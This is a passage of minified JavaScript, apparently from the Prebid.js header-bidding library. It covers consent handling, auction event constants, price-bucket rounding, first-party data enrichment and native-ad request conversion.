g{getConsentMeta(){if(this.getConsentData()&&this.generatedTime)return{generatedAt:this.generatedTime}}},m=new class extends g{hashFields=["applicableSections","gppString"];getConsentMeta(){if(this.getConsentData()&&this.generatedTime)return{generatedAt:this.generatedTime}}},h=(()=>{function e(){return!!s.$W.getConfig("coppa")}return{getCoppa:e,getConsentData:e,getConsentMeta:e,reset(){},get promise(){return o.U9.resolve(e())},get hash(){return e()?"1":"0"}}})(),b=function(){const e={},t={},n={};return{register(r,i,o){o&&((e[i]=e[i]||{})[r]=o,t.hasOwnProperty(i)?t[i]!==o&&(t[i]=n):t[i]=o)},get(r){const i={modules:e[r]||{}};return t.hasOwnProperty(r)&&t[r]!==n&&(i.gvlid=t[r]),i}}}(),y={[d]:f,[l]:p,[c]:m,[u]:h};const v=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:y;const t=Object.entries(e);return Object.assign({get promise(){return o.U9.all(t.map((e=>{let[t,n]=e;return n.promise.then((e=>[t,e]))}))).then((e=>Object.fromEntries(e)))},get hash(){return(0,r.cyrb53Hash)(t.map((e=>{let[t,n]=e;return n.hash})).join(":"))}},Object.fromEntries(["getConsentData","getConsentMeta","reset"].map((e=>{return[e,(n=e,function(){return Object.fromEntries(t.map((e=>{let[t,r]=e;return[t,r[n]()]})))})];var n}))))}()},11418:(e,t,n)=>{n.d(t,{IY:()=>A,M:()=>i,RW:()=>f,Tf:()=>m,UE:()=>c,XQ:()=>o,Zh:()=>u,_B:()=>v,as:()=>a,cA:()=>d,h0:()=>h,iD:()=>r,jO:()=>b,nl:()=>E,oA:()=>y,qY:()=>s,tl:()=>p,x5:()=>g,xS:()=>l});const r={PL_CODE:"code",PL_SIZE:"sizes",PL_BIDS:"bids",BD_BIDDER:"bidder",BD_ID:"paramsd",BD_PL_ID:"placementId",ADSERVER_TARGETING:"adserverTargeting",BD_SETTING_STANDARD:"standard"},i="pbjs_debug",o={GOOD:1},s={AUCTION_INIT:"auctionInit",AUCTION_TIMEOUT:"auctionTimeout",AUCTION_END:"auctionEnd",BID_ADJUSTMENT:"bidAdjustment",BID_TIMEOUT:"bidTimeout",BID_REQUESTED:"bidRequested",BID_RESPONSE:"bidResponse",BID_REJECTED:"bidRejected",NO_BID:"noBid",SEAT_NON_BID:"seatNonBid",BID_WON:"bidWon",BIDDER_DONE:"bidderDone",BIDDER_ERROR:"bidderError",SET_TARGETING:"setTargeting",BEFORE_REQUEST_BIDS:"beforeRequestBids",BEFORE_BIDDER_HTTP:"beforeBidderHttp",REQUEST_BIDS:"requestBids",ADD_AD_UNITS:"addAdUnits",AD_RENDER_FAILED:"adRenderFailed",AD_RENDER_SUCCEEDED:"adRenderSucceeded",TCF2_ENFORCEMENT:"tcf2Enforcement",AUCTION_DEBUG:"auctionDebug",BID_VIEWABLE:"bidViewable",STALE_RENDER:"staleRender",EXPIRED_RENDER:"expiredRender",BILLABLE_EVENT:"billableEvent",BID_ACCEPTED:"bidAccepted",RUN_PAAPI_AUCTION:"paapiRunAuction",PBS_ANALYTICS:"pbsAnalytics",PAAPI_BID:"paapiBid",PAAPI_NO_BID:"paapiNoBid",PAAPI_ERROR:"paapiError",BEFORE_PBS_HTTP:"beforePBSHttp",BROWSI_INIT:"browsiInit",BROWSI_DATA:"browsiData"},a={PREVENT_WRITING_ON_MAIN_DOCUMENT:"preventWritingOnMainDocument",NO_AD:"noAd",EXCEPTION:"exception",CANNOT_FIND_AD:"cannotFindAd",MISSING_DOC_OR_ADID:"missingDocOrAdid"},d={bidWon:"adUnitCode"},c={LOW:"low",MEDIUM:"medium",HIGH:"high",AUTO:"auto",DENSE:"dense",CUSTOM:"custom"},l={BIDDER:"hb_bidder",AD_ID:"hb_adid",PRICE_BUCKET:"hb_pb",SIZE:"hb_size",DEAL:"hb_deal",SOURCE:"hb_source",FORMAT:"hb_format",UUID:"hb_uuid",CACHE_ID:"hb_cache_id",CACHE_HOST:"hb_cache_host",ADOMAIN:"hb_adomain",ACAT:"hb_acat",CRID:"hb_crid",DSP:"hb_dsp"},u={BIDDER:"hb_bidder",AD_ID:"hb_adid",PRICE_BUCKET:"hb_pb",SIZE:"hb_size",DEAL:"hb_deal",FORMAT:"hb_format",UUID:"hb_uuid",CACHE_HOST:"hb_cache_host"},g={title:"hb_native_title",body:"hb_native_body",body2:"hb_native_body2",privacyLink:"hb_native_privacy",privacyIcon:"hb_native_privicon",sponsoredBy:"hb_native_brand",image:"hb_native_image",icon:"hb_native_icon",clickUrl:"hb_native_linkurl",displayUrl:"hb_native_displayurl",cta:"hb_native_cta",rating:"hb_native_rating",address:"hb_native_address",downloads:"hb_native_downloads",likes:"hb_native_likes",phone:"hb_native_phone",price:"hb_native_price",salePrice:"hb_native_saleprice",rendererUrl:"hb_renderer_url",adTemplate:"hb_adTemplate"},f={SRC:"s2s",DEFAULT_ENDPOINT:"https://prebid.adnxs.com/pbs/v1/openrtb2/auction",SYNCED_BIDDERS_KEY:"pbjsSyncs"},p={BID_TARGETING_SET:"targetingSet",RENDERED:"rendered",BID_REJECTED:"bidRejected"},m={INVALID:"Bid has missing or invalid properties",INVALID_REQUEST_ID:"Invalid request ID",BIDDER_DISALLOWED:"Bidder code is not allowed by allowedAlternateBidderCodes / allowUnknownBidderCodes",FLOOR_NOT_MET:"Bid does not meet price floor",CANNOT_CONVERT_CURRENCY:"Unable to convert currency",DSA_REQUIRED:"Bid does not provide required DSA transparency info",DSA_MISMATCH:"Bid indicates inappropriate DSA rendering method",PRICE_TOO_HIGH:"Bid price exceeds maximum value"},h={body:"desc",body2:"desc2",sponsoredBy:"sponsored",cta:"ctatext",rating:"rating",address:"address",downloads:"downloads",likes:"likes",phone:"phone",price:"price",salePrice:"saleprice",displayUrl:"displayurl"},b={sponsored:1,desc:2,rating:3,likes:4,downloads:5,price:6,saleprice:7,phone:8,address:9,desc2:10,displayurl:11,ctatext:12},y={ICON:1,MAIN:3},v=["privacyIcon","clickUrl","adTemplate","rendererUrl","type"],E={REQUEST:"Prebid Request",RESPONSE:"Prebid Response",NATIVE:"Prebid Native",EVENT:"Prebid Event"},A="__pb_locator__"},1124:(e,t,n)=>{n.d(t,{j:()=>u,q:()=>f});var r=n(10466),i=n(91933);const o=2,s={buckets:[{max:5,increment:.5}]},a={buckets:[{max:20,increment:.1}]},d={buckets:[{max:20,increment:.01}]},c={buckets:[{max:3,increment:.01},{max:8,increment:.05},{max:20,increment:.5}]},l={buckets:[{max:5,increment:.05},{max:10,increment:.1},{max:20,increment:.5}]};function u(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1,r=parseFloat(e);return isNaN(r)&&(r=""),{low:""===r?"":g(e,s,n),med:""===r?"":g(e,a,n),high:""===r?"":g(e,d,n),auto:""===r?"":g(e,l,n),dense:""===r?"":g(e,c,n),custom:""===r?"":g(e,t,n)}}function g(e,t,n){let s="";if(!f(t))return s;const a=t.buckets.reduce(((e,t)=>e.max>t.max?e:t),{max:0});let d=0;const c=t.buckets.find((t=>{if(e>a.max*n){let e=t.precision;void 0===e&&(e=o),s=(t.max*n).toFixed(e)}else{if(e<=t.max*n&&e>=d*n)return t.min=d,t;d=t.max}}));return c&&(s=function(e,t,n){const s=void 0!==t.precision?t.precision:o,a=t.increment*n,d=t.min*n;let c=Math.floor;const l=i.$W.getConfig("cpmRoundingFunction");"function"==typeof l&&(c=l);const u=Math.pow(10,s+2),g=(e*u-d*u)/(a*u);let f,p;try{f=c(g)*a+d}catch(e){p=!0}(p||"number"!=typeof f)&&((0,r.logWarn)("Invalid rounding function passed in config"),f=Math.floor(g)*a+d);return f=Number(f.toFixed(10)),f.toFixed(s)}(e,c,n)),s}function f(e){if((0,r.isEmpty)(e)||!e.buckets||!Array.isArray(e.buckets))return!1;let t=!0;return e.buckets.forEach((e=>{e.max&&e.increment||(t=!1)})),t}},45144:(e,t,n)=>{n.d(t,{HH:()=>c,kj:()=>d,xh:()=>a});var r=n(13064),i=n(10466),o=n(63293),s=n(32592);const a=3,d=(0,s.A_)("sync",(function(e){return o.G})),c=function(){const e={};return function(t){const n=d(t);return e.hasOwnProperty(n)||(e[n]=new r.U9((e=>{const t=(0,i.createInvisibleIframe)();t.srcdoc=`<script>${n}<\/script>`,t.onload=()=>e(t.contentWindow.render),document.body.appendChild(t)}))),e[n]}}()},87067:(e,t,n)=>{n.d(t,{L6:()=>v,ey:()=>p});var r=n(91933),i=n(32592),o=n(51748),s=n(10466),a=n(63320),d=n(75049),c=n(13064),l=n(70736),u=n(59794),g=n(67464),f=n(765);const p=`__${(0,f.k)()}_debugging__`;function m(){return(0,o.m)().installedModules.includes("debugging")}function h(e){return new c.U9((t=>{(0,d.R)(e,l.tp,"debugging",t)}))}function b(){let{alreadyInstalled:e=m,script:t=h}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=null;return function(){return null==n&&(n=new c.U9(((n,d)=>{setTimeout((()=>{if(e())n();else{const e=`${(0,f.rT)()}debugging-standalone.js`;(0,s.logMessage)(`Debugging module not installed, loading it from "${e}"...`),(0,o.m)()._installDebugging=!0,t(e).then((()=>{(0,o.m)()._installDebugging({DEBUG_KEY:p,hook:i.A_,config:r.$W,createBid:a.O,logger:(0,s.prefixLog)("DEBUG:"),utils:s,BANNER:u.D4,NATIVE:u.s6,VIDEO:u.G_,Renderer:g.A4})})).then(n,d)}}))}))),n}}const y=function(){let{load:e=b(),hook:t=(0,i.Yn)("requestBids")}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=null,r=!1;function o(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];return(n||c.U9.resolve()).then((()=>e.apply(this,r)))}function s(){t.getHooks({hook:o}).remove(),r=!1}return{enable:function(){r||(n=e(),t.before(o,99),r=!0)},disable:s,reset:function(){n=null,s()}}}();y.reset;function v(){let e=null;try{e=window.sessionStorage}catch(e){}if(null!==e){const t=y;let n=null;try{n=e.getItem(p)}catch(e){}null!==n&&t.enable()}}r.$W.getConfig("debugging",(function(e){let{debugging:t}=e;t?.enabled?y.enable():y.disable()}))},72122:(e,t,n)=>{n.d(t,{$T:()=>a,Ni:()=>r,OA:()=>o,RO:()=>s,fR:()=>i});const r=1,i=2,o=1,s=500;function a(e){return(e??[]).reduce(((e,t)=>{let{event:n,method:r,url:i}=t;const o=e[n]=e[n]??{};return(o[r]=o[r]??[]).push(i),e}),{})}},18014:(e,t,n)=>{n.r(t),n.d(t,{addEvents:()=>y,clearEvents:()=>E,emit:()=>b,get:()=>m,getEvents:()=>h,has:()=>v,off:()=>p,on:()=>f});var r=n(10466),i=n(11418),o=n(10939),s=n(91933);const a="eventHistoryTTL";let d=null;const c=(0,o.H)({monotonic:!0,ttl:()=>d});s.$W.getConfig(a,(e=>{const t=d,n=e?.[a];d="number"==typeof n?1e3*n:null,t!==d&&c.refresh()}));let l=Object.values(i.qY);const u=i.cA,g=function(){const e={};function t(e){return l.includes(e)}return{has:t,on:function(n,i,o){if(t(n)){const t=e[n]||{que:[]};o?(t[o]=t[o]||{que:[]},t[o].que.push(i)):t.que.push(i),e[n]=t}else r.logError("Wrong event name : "+n+" Valid event names :"+l)},emit:function(t){for(var n=arguments.length,i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];!function(t,n){r.logMessage("Emitting event for: "+t);const i=n[0]||{},o=i[u[t]],s=e[t]||{que:[]};var a=Object.keys(s);const d=[];c.add({eventType:t,args:i,id:o,elapsedTime:r.getPerformanceNow()}),o&&a.includes(o)&&d.push(...s[o].que),d.push(...s.que),(d||[]).forEach((function(e){if(e)try{e(...n)}catch(e){r.logError("Error executing handler:","events.js",e,t)}}))}(t,i)},off:function(t,n,i){const o=e[t];r.isEmpty(o)||r.isEmpty(o.que)&&r.isEmpty(o[i])||i&&(r.isEmpty(o[i])||r.isEmpty(o[i].que))||(i?(o[i].que||[]).forEach((function(e){const t=o[i].que;e===n&&t.splice(t.indexOf(e),1)})):(o.que||[]).forEach((function(e){const t=o.que;e===n&&t.splice(t.indexOf(e),1)})),e[t]=o)},get:function(){return e},addEvents:function(e){l=l.concat(e)},getEvents:function(){return c.toArray().map((e=>Object.assign({},e)))}}}();r._setEventEmitter(g.emit.bind(g));const{on:f,off:p,get:m,getEvents:h,emit:b,addEvents:y,has:v}=g;function E(){c.clear()}},16169:(e,t,n)=>{n.d(t,{w:()=>A});var r=n(32592),i=n(10867),o=n(91780),s=n(10466),a=n(83435),d=n(58928),c=n(26665),l=n(91933),u=n(42217),g=n(13064),f=n(51833),p=n(53202),m=n(77610),h=n(45808),b=n(70736),y=n(30183);const v={getRefererInfo:i.EN,findRootDomain:o.S,getWindowTop:s.getWindowTop,getWindowSelf:s.getWindowSelf,getHighEntropySUA:u.FD,getLowEntropySUA:u.zO,getDocument:s.getDocument},E=(0,f.i8)("FPD"),A=(0,r.A_)("sync",(e=>{const t=[e,T().catch((()=>null)),g.U9.resolve("cookieDeprecationLabel"in navigator&&(0,p.io)(h.Ue,(0,m.s)(b.tp,"cdep"))&&navigator.cookieDeprecationLabel.getValue()).catch((()=>null))];return g.U9.all(t).then((e=>{let[t,n,r]=e;const i=v.getRefererInfo();if(Object.entries(C).forEach((e=>{let[n,r]=e;const o=r(t,i);o&&Object.keys(o).length>0&&(t[n]=(0,s.mergeDeep)({},o,t[n]))})),n&&(0,a.J)(t,"device.sua",Object.assign({},n,t.device.sua)),r){const e={cdep:r};(0,a.J)(t,"device.ext",Object.assign({},e,t.device.ext))}const o=v.getDocument().documentElement.lang;if(o&&((0,a.J)(t,"site.ext.data.documentLang",o),!(0,d.A)(t,"site.content.language"))){const e=o.split("-")[0];(0,a.J)(t,"site.content.language",e)}t=E(t);for(const e of f.Dy)if((0,f.O$)(t,e)){t[e]=(0,s.mergeDeep)({},S(t,i),t[e]);break}return t}))}));function w(e){try{return e(v.getWindowTop())}catch(t){return e(v.getWindowSelf())}}function T(){const e=l.$W.getConfig("firstPartyData.uaHints");return Array.isArray(e)&&0!==e.length?v.getHighEntropySUA(e):g.U9.resolve(v.getLowEntropySUA())}function I(e){return(0,c.SH)(e,Object.keys(e))}const C={site(e,t){if(!f.Dy.filter((e=>"site"!==e)).some(f.O$.bind(null,e)))return I({page:t.page,ref:t.ref})},device:()=>w((e=>{const t=(0,s.getWinDimensions)().screen.width,n=(0,s.getWinDimensions)().screen.height,{width:r,height:i}=(0,y.M)(),o={w:t,h:n,dnt:(0,s.getDNT)()?1:0,ua:e.navigator.userAgent,language:e.navigator.language.split("-").shift(),ext:{vpw:r,vph:i}};return e.navigator?.webdriver&&(0,a.J)(o,"ext.webdriver",!0),o})),regs(){const e={};w((e=>e.navigator.globalPrivacyControl))&&(0,a.J)(e,"ext.gpc","1");const t=l.$W.getConfig("coppa");return"boolean"==typeof t&&(e.coppa=t?1:0),e}};function S(e,t){const n=(0,i.gR)(t.page,{noLeadingWww:!0}),r=w((e=>e.document.querySelector("meta[name='keywords']")))?.content?.replace?.(/\s/g,"");return I({domain:n,keywords:r,publisher:I({domain:v.findRootDomain(n)})})}},40069:(e,t,n)=>{n.d(t,{mZ:()=>o});var r=n(10466),i=n(83435);const o=(0,n(32592).A_)("sync",(function(e){return[s,a].forEach((t=>function(e,t){t.global=e(t.global,"global FPD"),Object.entries(t.bidder).forEach((n=>{let[r,i]=n;t.bidder[r]=e(i,`bidder '${r}' FPD`)}))}(t,e))),e}));function s(e,t){if(!e)return e;const n=[],o=[...(e?.user?.eids??[]).map((e=>[0,e])),...(e?.user?.ext?.eids??[]).map((e=>[1,e]))].filter((e=>{let[i,o]=e;return n.findIndex((e=>{let[t,n]=e;return i!==t&&(0,r.deepEqual)(n,o)}))>-1?((0,r.logWarn)(`Found duplicate EID in user.eids and user.ext.eids (${t})`,o),!1):(n.push([i,o]),!0)}));return o.length>0&&(0,i.J)(e,"user.ext.eids",o.map((e=>{let[t,n]=e;return n}))),delete e?.user?.eids,e}function a(e,t){if(!e)return e;const n=e.source?.schain,o=e.source?.ext?.schain;return null==n||null==o||(0,r.deepEqual)(n,o)||(0,r.logWarn)(`Conflicting source.schain and source.ext.schain (${t}), preferring source.schain`,{"source.schain":n,"source.ext.schain":o}),null!=(n??o)&&(0,i.J)(e,"source.ext.schain",n??o),delete e.source?.schain,e}},51833:(e,t,n)=>{n.d(t,{Dy:()=>i,O$:()=>s,i8:()=>o});var r=n(10466);const i=["dooh","app","site"];function o(e){return function(t){return i.reduce(((n,i)=>(s(t,i)&&(null!=n?((0,r.logWarn)(`${e} specifies both '${n}' and '${i}'; dropping the latter.`),delete t[i]):n=i),n)),null),t}}function s(e,t){return null!=e[t]&&Object.keys(e[t]).length>0}},91780:(e,t,n)=>{n.d(t,{S:()=>o});var r=n(10466);const i=(0,n(61443).CK)("fpdEnrichment"),o=(0,r.memoize)((function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window.location.host;if(!i.cookiesAreEnabled())return e;const t=e.split(".");if(2===t.length)return e;let n,o,s=-2;const a=`_rdc${Date.now()}`,d="writeable";do{n=t.slice(s).join(".");const e=new Date((0,r.timestamp)()+1e4).toUTCString();i.setCookie(a,d,e,"Lax",n,void 0);i.getCookie(a,void 0)===d?(o=!1,i.setCookie(a,"","Thu, 01 Jan 1970 00:00:01 GMT",void 0,n,void 0)):(s+=-1,o=Math.abs(s)<=t.length)}while(o);return n}))},42217:(e,t,n)=>{n.d(t,{CP:()=>u,FD:()=>l,zO:()=>c});var r=n(10466),i=n(26665),o=n(13064);const s=2,a=["architecture","bitness","model","platformVersion","fullVersionList"],d=["brands","mobile","platform"],c=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window.navigator?.userAgentData;const t=e&&d.some((t=>void 0!==e[t]))?Object.freeze(g(1,e)):null;return function(){return t}}(),l=u();function u(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window.navigator?.userAgentData;const t={},n=new WeakMap;return function(){let i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:a;if(!n.has(i)){const e=Array.from(i);e.sort(),n.set(i,e.join("|"))}const d=n.get(i);if(!t.hasOwnProperty(d))try{t[d]=e.getHighEntropyValues(i).then((e=>(0,r.isEmpty)(e)?null:Object.freeze(g(s,e)))).catch((()=>null))}catch(e){t[d]=o.U9.resolve(null)}return t[d]}}function g(e,t){function n(e,t){const n={brand:e};return(0,i.O8)(t)&&!(0,r.isEmptyStr)(t)&&(n.version=t.split(".")),n}const o={source:e};return t.platform&&(o.platform=n(t.platform,t.platformVersion)),(t.fullVersionList||t.brands)&&(o.browsers=(t.fullVersionList||t.brands).map((e=>{let{brand:t,version:r}=e;return n(t,r)}))),void 0!==t.mobile&&(o.mobile=t.mobile?1:0),["model","bitness","architecture"].forEach((e=>{const n=t[e];(0,i.O8)(n)&&(o[e]=n)})),o}},32592:(e,t,n)=>{n.d(t,{A_:()=>s,Gc:()=>d,Y6:()=>p,Yn:()=>c,bz:()=>f,pT:()=>l,u2:()=>m,xG:()=>g});var r=n(35481),i=n.n(r),o=n(13064);const s=i()({ready:i().SYNC|i().ASYNC|i().QUEUE}),a=(0,o.v6)();s.ready=(()=>{const e=s.ready;return function(){try{return e.apply(s)}finally{a.resolve()}}})();const d=a.promise,c=s.get;function l(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:15;0===e.getHooks({hook:t}).length&&e.before(t,n)}const u={};function g(e,t){let{postInstallAllowed:n=!1}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};s("async",(function(r){r.forEach((e=>t(...e))),n&&(u[e]=t)}),e)([])}function f(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];const i=u[e];if(i)return i(...n);c(e).before(((e,t)=>{t.push(n),e(t)}))}function p(e,t){return Object.defineProperties(t,Object.fromEntries(["before","after","getHooks","removeAll"].map((t=>[t,{get:()=>e[t]}])))),t}function m(e){return p(e,(function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return n.push((function(){})),e.apply(this,n)}))}},59794:(e,t,n)=>{n.d(t,{D4:()=>o,FY:()=>a,GE:()=>d,G_:()=>i,LM:()=>s,s6:()=>r});const r="native",i="video",o="banner",s="adpod",a="audio",d=[r,i,o,a]},80356:(e,t,n)=>{n.d(t,{Bm:()=>v,Ex:()=>q,Gg:()=>T,IX:()=>S,Xj:()=>D,gs:()=>A,l6:()=>m,mT:()=>u,nk:()=>b,rn:()=>R,vO:()=>E,yl:()=>B});var r=n(10466),i=n(26665),o=n(63006),s=n(11418),a=n(59794),d=n(71852),c=n(45144),l=n(72122);const u=[],g={image:{ortb:{ver:"1.2",assets:[{required:1,id:1,img:{type:3,wmin:100,hmin:100}},{required:1,id:2,title:{len:140}},{required:1,id:3,data:{type:1}},{required:0,id:4,data:{type:2}},{required:0,id:5,img:{type:1,wmin:20,hmin:20}}]},image:{required:!0},title:{required:!0},sponsoredBy:{required:!0},clickUrl:{required:!0},body:{required:!1},icon:{required:!1}}},f=x(s.h0),p=x(s.jO);function m(e){return null!=e.native&&"object"==typeof e.native}function h(e){if(e&&e.type&&function(e){if(!e||!Object.keys(g).includes(e))return(0,r.logError)(`${e} nativeParam is not supported`),!1;return!0}(e.type)&&(e=g[e.type]),!e||!e.ortb||y(e.ortb))return e}function b(e){e.forEach((e=>{const t=e.nativeParams||e?.mediaTypes?.native;t&&(e.nativeParams=h(t)),e.nativeParams&&(e.nativeOrtbRequest=e.nativeParams.ortb||R(e.nativeParams))}))}function y(e){const t=e.assets;if(!Array.isArray(t)||0===t.length)return(0,r.logError)("assets in mediaTypes.native.ortb is not an array, or it's empty. Assets: ",t),!1;const n=t.map((e=>e.id));return t.length!==new Set(n).size||n.some((e=>e!==parseInt(e,10)))?((0,r.logError)("each asset object must have 'id' property, it must be unique and it must be an integer"),!1):e.hasOwnProperty("eventtrackers")&&!Array.isArray(e.eventtrackers)?((0,r.logError)("ortb.eventtrackers is not an array. Eventtrackers: ",e.eventtrackers),!1):t.every((e=>function(e){if(!(0,i.Qd)(e))return(0,r.logError)("asset must be an object. Provided asset: ",e),!1;if(e.img){if(!(0,i.Et)(e.img.w)&&!(0,i.Et)(e.img.wmin))return(0,r.logError)("for img asset there must be 'w' or 'wmin' property"),!1;if(!(0,i.Et)(e.img.h)&&!(0,i.Et)(e.img.hmin))return(0,r.logError)("for img asset there must be 'h' or 'hmin' property"),!1}else if(e.title){if(!(0,i.Et)(e.title.len))return(0,r.logError)("for title asset there must be 'len' property defined"),!1}else if(e.data){if(!(0,i.Et)(e.data.type))return(0,r.logError)("for data asset 'type' property must be a number"),!1}else if(e.video&&!(Array.isArray(e.video.mimes)&&Array.isArray(e.video.protocols)&&(0,i.Et)(e.video.minduration)&&(0,i.Et)(e.video.maxduration)))return(0,r.logError)("video asset is not properly configured"),!1;return!0}(e)))}function v(e){let{index:t=o.n.index}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const n=t.getAdUnit(e);if(!n)return!1;const i=n.nativeOrtbRequest;return function(e,t){if(!e?.link?.url)return(0,r.logError)("native response doesn't have 'link' property. Ortb response: ",e),!1;const n=t.assets.filter((e=>1===e.required)).map((e=>e.id)),i=e.assets.map((e=>e.id)),o=n.every((e=>i.includes(e)));o||(0,r.logError)(`didn't receive a bid with all required assets. Required ids: ${n}, but received ids in response: ${i}`);return o}(e.native?.ortb||$(e.native,i),i)}function E(e,t){const n=t.native.ortb||_(t.native);return"click"===e.action?function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,{fetchURL:n=r.triggerPixel}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(t){const r=(e.assets||[]).filter((e=>e.link)).reduce(((e,t)=>(e[t.id]=t.link,e)),{}),i=e.link?.clicktrackers||[],o=r[t];let s=i;o&&(s=o.clicktrackers||[]),s.forEach((e=>n(e)))}else(e.link?.clicktrackers||[]).forEach((e=>n(e)))}(n,e?.assetId):function(e){let{runMarkup:t=(e=>(0,r.insertHtmlIntoIframe)(e)),fetchURL:n=r.triggerPixel}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},{[l.Ni]:i=[],[l.fR]:o=[]}=(0,l.$T)(e.eventtrackers||[])[l.OA]||{};e.imptrackers&&(i=i.concat(e.imptrackers));i.forEach((e=>n(e))),o=o.map((e=>`<script async src="${e}"><\/script>`)),e.jstracker&&(o=o.concat([e.jstracker]));o.length&&t(o.join("\n"))}(n),e.action}function A(e,t){const n=t?.nativeOrtbRequest,r=e.native?.ortb;if(n&&r){const t=q(r,n);Object.assign(e.native,t)}["rendererUrl","adTemplate"].forEach((n=>{const r=t?.nativeParams?.[n];r&&(e.native[n]=O(r))}))}function w(e,t){let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];const r=[];return Object.entries(e).filter((e=>{let[r,i]=e;return i&&(!1===n&&"ext"===r||null==t||t.includes(r))})).forEach((e=>{let[i,o]=e;!1===n&&"ext"===i?r.push(...w(o,t,!0)):(n||s.x5.hasOwnProperty(i))&&r.push({key:i,value:O(o)})})),r}function T(e,t,n){const r={...(0,i.SH)(e.native,["rendererUrl","adTemplate"]),assets:w(e.native,n),nativeKeys:s.x5};return e.native.ortb?r.ortb=e.native.ortb:t.mediaTypes?.native?.ortb&&(r.ortb=$(e.native,t.nativeOrtbRequest)),r}function I(e,t,n){let{index:r=o.n.index}=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const i={message:"assetResponse",adId:e.adId};let s=(0,d.vd)(t).native;return s?(i.native=Object.assign({},s),i.renderer=(0,c.kj)(t),i.rendererVersion=c.xh,null!=n&&(s.assets=s.assets.filter((e=>{let{key:t}=e;return n.includes(t)})))):s=T(t,r.getAdUnit(t),n),Object.assign(i,s)}const C=Object.fromEntries(Object.entries(s.x5).map((e=>{let[t,n]=e;return[n,t]})));function S(e,t){const n=e.assets.map((e=>C[e]));return I(e,t,n)}function B(e,t){return I(e,t,null)}function O(e){return e?.url||e}function R(e){if(!e&&!(0,i.Qd)(e))return void(0,r.logError)("Native assets object is empty or not an object: ",e);const t={ver:"1.2",assets:[]};for(const n in e){if(s._B.includes(n))continue;if(!s.x5.hasOwnProperty(n)){(0,r.logError)(`Unrecognized native asset code: ${n}. Asset will be ignored.`);continue}if("privacyLink"===n){t.privacy=1;continue}const o=e[n];let a=0;o.required&&(0,i.Lm)(o.required)&&(a=Number(o.required));const d={id:t.assets.length,required:a};if(n in s.h0)d.data={type:s.jO[s.h0[n]]},o.len&&(d.data.len=o.len);else if("icon"===n||"image"===n){if(d.img={type:"icon"===n?s.oA.ICON:s.oA.MAIN},o.aspect_ratios)if((0,i.cy)(o.aspect_ratios))if(o.aspect_ratios.length){const{min_width:e,min_height:t}=o.aspect_ratios[0];(0,i.Fq)(e)&&(0,i.Fq)(t)?(d.img.wmin=e,d.img.hmin=t):(0,r.logError)("image.aspect_ratios min_width or min_height are invalid: ",e,t);const n=o.aspect_ratios.filter((e=>e.ratio_width&&e.ratio_height)).map((e=>`${e.ratio_width}:${e.ratio_height}`));n.length>0&&(d.img.ext={aspectratios:n})}else(0,r.logError)("image.aspect_ratios was passed, but it's empty:",o.aspect_ratios);else(0,r.logError)("image.aspect_ratios was passed, but it's not a an array:",o.aspect_ratios);o.sizes&&(2===o.sizes.length&&(0,i.Fq)(o.sizes[0])&&(0,i.Fq)(o.sizes[1])?(d.img.w=o.sizes[0],d.img.h=o.sizes[1],delete d.img.hmin,delete d.img.wmin):(0,r.logError)("image.sizes was passed, but its value is not an array of integers:",o.sizes))}else"title"===n?d.title={len:o.len||140}:"ext"===n&&(d.ext=o,delete d.required);t.assets.push(d)}return t}function U(e,t){for(;e&&t&&e!==t;)e>t?e-=t:t-=e;return e||t}function k(e){if(!y(e))return;const t={};for(const n of e.assets){if(n.title){const e={required:!!n.required&&Boolean(n.required),len:n.title.len};t.title=e}else if(n.img){const e={required:!!n.required&&Boolean(n.required)};if(n.img.w&&n.img.h)e.sizes=[n.img.w,n.img.h];else if(n.img.wmin&&n.img.hmin){const t=U(n.img.wmin,n.img.hmin);e.aspect_ratios=[{min_width:n.img.wmin,min_height:n.img.hmin,ratio_width:n.img.wmin/t,ratio_height:n.img.hmin/t}]}n.img.type===s.oA.MAIN?t.image=e:t.icon=e}else if(n.data){const e=Object.keys(s.jO).find((e=>s.jO[e]===n.data.type)),r=Object.keys(s.h0).find((t=>s.h0[t]===e));t[r]={required:!!n.required&&Boolean(n.required)},n.data.len&&(t[r].len=n.data.len)}e.privacy&&(t.privacyLink={required:!1})}return t}function D(e){{if(!e||!(0,i.cy)(e))return e;if(!e.some((e=>(e?.mediaTypes||{})[a.s6]?.ortb)))return e;const t=(0,i.Go)(e);for(const e of t)e.mediaTypes&&e.mediaTypes[a.s6]&&e.mediaTypes[a.s6].ortb&&(e.mediaTypes[a.s6]=Object.assign((0,r.pick)(e.mediaTypes[a.s6],s._B),k(e.mediaTypes[a.s6].ortb)),e.nativeParams=h(e.mediaTypes[a.s6]));return t}}function _(e){const t={link:{},eventtrackers:[]};return Object.entries(e).forEach((e=>{let[n,r]=e;switch(n){case"clickUrl":t.link.url=r;break;case"clickTrackers":t.link.clicktrackers=Array.isArray(r)?r:[r];break;case"impressionTrackers":(Array.isArray(r)?r:[r]).forEach((e=>{t.eventtrackers.push({event:l.OA,method:l.Ni,url:e})}));break;case"javascriptTrackers":t.jstracker=Array.isArray(r)?r.join(""):r;break;case"privacyLink":t.privacy=r}})),t}function $(e,t){const n={..._(e),assets:[]};function r(e,r){let o=t.assets.find(e);null!=o&&(o=(0,i.Go)(o),r(o),n.assets.push(o))}return Object.keys(e).filter((t=>!!e[t])).forEach((t=>{const 